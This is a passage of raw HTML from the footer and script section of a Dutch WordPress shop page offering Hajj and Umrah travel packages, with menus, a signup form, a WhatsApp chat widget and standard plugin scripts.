							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/blog/">
																												
																			Islamitische blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/privacy-policy/">
																												
																			Privacybeleid									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/refund_returns/">
																												
																			Retourneren									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/about-us/">
																												
																			Over ons									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/contact-us/">
																												
																			Contact 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30d0cfc2" data-id="30d0cfc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eaf9e22 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="3eaf9e22" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">ALTAQWA<br />
</h4> 
							</div>

							<div class="title-after_title reset-last-child wd-fontsize-xs">
					Schrijf je bij ons in om de laatste aanbiedingen te ontvangen				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b08229 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1b08229" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe" aria-label="Subscribe">
			<input type="hidden" name="post_id" value="8528"/>
			<input type="hidden" name="form_id" value="1b08229"/>
			<input type="hidden" name="referer_title" value="You searched for 2025 - AL TAQWA" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-74677374 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74677374" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a2bac2" data-id="21a2bac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d5d83e1 elementor-widget elementor-widget-html" data-id="2d5d83e1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">  &copy; Copyright 2025 Al Taqwa All Rights Reserved &nbsp;|  <span class="fa fa-code" style="color: #fffff;">Powered by </span> <a href="https://egateweb.nl" target="_blank" rel="dofollow noopener">eGateweb</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																	</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="d3b10e7f7b93604088ee57ba7d59f94c" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="614a265821987c3296e0e743539e51f9" class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://altaqwa.nl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
		<input type="hidden" name="post_type" value="post">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div data-rocket-location-hash="d43d8419254729cc8c5f28c2e29dffdc" class="wd-search-loader wd-fill"></div>

	
	
	
			<div data-rocket-location-hash="63ed57234f305d11cbbfec26fdb83470" class="wd-search-results  wd-scroll-content"></div>
		
			<div data-rocket-location-hash="2a17b1773d754c3dddaf54921ae0c460" class="wd-search-info-text">Start typing to see posts you are looking for.</div>
	
	</div>
<div data-rocket-location-hash="e40f0fb15abb6c9b35bf53c4c0a889f8" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div data-rocket-location-hash="ed4e7306127f0ab8ea94c0383757539d" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://altaqwa.nl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div data-rocket-location-hash="547ddcdc2b63ff232f94f94786729eb6" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-9076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9076 item-level-0" ><a href="https://altaqwa.nl/product-category/pakketten-voor-hadj/" class="woodmart-nav-link"><span class="nav-link-text">Pakketten voor Hadj</span></a></li>
<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9077 item-level-0" ><a href="https://altaqwa.nl/product-category/pakketten-voor-umrah/" class="woodmart-nav-link"><span class="nav-link-text">Pakketten voor Umrah</span></a></li>
</ul><ul id="menu-menu-mobile" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-9119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9119 item-level-0" ><a href="https://altaqwa.nl/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9120" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-9120 item-level-0" ><a href="https://altaqwa.nl/blog/" class="woodmart-nav-link"><span class="nav-link-text">Islamitische blog</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126 item-level-1" ><a href="https://altaqwa.nl/category/de-grote-bedevaart-al-hadj/" class="woodmart-nav-link">De grote bedevaart (al Hadj)</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9130 item-level-1" ><a href="https://altaqwa.nl/category/de-kleine-bedevaart-umrah/" class="woodmart-nav-link">De kleine bedevaart (Umrah)</a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124 item-level-1" ><a href="https://altaqwa.nl/category/de-doelen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De doelen van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125 item-level-1" ><a href="https://altaqwa.nl/category/de-deugden-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De deugden van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9127 item-level-1" ><a href="https://altaqwa.nl/category/de-begrippen-van-de-bedevaart-al-hadj/" class="woodmart-nav-link">De begrippen van de bedevaart (al Hadj)</a></li>
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128 item-level-1" ><a href="https://altaqwa.nl/category/hadj-diversen/" class="woodmart-nav-link">Hadj Diversen</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129 item-level-1" ><a href="https://altaqwa.nl/category/de-grote-en-kleine-bedevaart-al-hadj-en-umrah/" class="woodmart-nav-link">De grote en kleine bedevaart (Al Hadj en Umrah)</a></li>
</ul>
</li>
<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123 item-level-0" ><a href="https://altaqwa.nl/shop/" class="woodmart-nav-link"><span class="nav-link-text">Onze diensten</span></a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9122 item-level-0" ><a href="https://altaqwa.nl/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Fotoboek</span></a></li>
<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9121 item-level-0" ><a href="https://altaqwa.nl/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://altaqwa.nl/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://altaqwa.nl/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div data-rocket-location-hash="78545a5aabdb0612cccf143a869a6f41" class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div data-rocket-location-hash="b1d037ce04650c3ae98940267b7e8bb4" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="02c31b3c73820999249177b8b48264e7" class="widget_shopping_cart_content"></div></div>			</div>
					<div
						class=" wd-social-icons wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
					
			<div data-rocket-location-hash="69d2e5d6319d0f57eb10e41b720fb011" class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<template id="tp-language" data-tp-language="nl_NL"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eGateweb/*","/*\\?(.+)","/wishlist/","/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://altaqwa.nl/"},{"@type":"ListItem","position":2,"name":"De kleine bedevaart (Umrah)","item":"https://altaqwa.nl/category/de-kleine-bedevaart-umrah/"},{"@type":"ListItem","position":3,"name":"ثواب الحج و العمرة"}]]
			}
			</script>
					<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div data-rocket-location-hash="0cfe574ae8f0488dca7d5e7bd67595c3" class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = &#039;WhatsApp us&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
	<p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31626650977&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b94bd6e51a"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769046232' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769046232' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf01ebd633227253f5c6a54bbcc43522","fragment_name":"wc_fragments_bf01ebd633227253f5c6a54bbcc43522","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://altaqwa.nl/wp-content/cache/min/1/wp-content/themes/eGateweb/js/scripts/wc/updateCartFragmentsFix.js?ver=1761406616" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"31626650977","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1761406616" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://altaqwa.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","nonce":"9d27008091","urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/altaqwa.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/altaqwa.nl\/cart\/","checkout_page_url":"https:\/\/altaqwa.nl\/checkout\/","fragments_nonce":"d8700ffcb3"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/altaqwa.nl\/wp-admin\/admin-ajax.php","nonce":"9d27008091","urls":{"assets":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/altaqwa.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/altaqwa.nl\/cart\/","checkout_page_url":"https:\/\/altaqwa.nl\/checkout\/","fragments_nonce":"d8700ffcb3"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/altaqwa.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
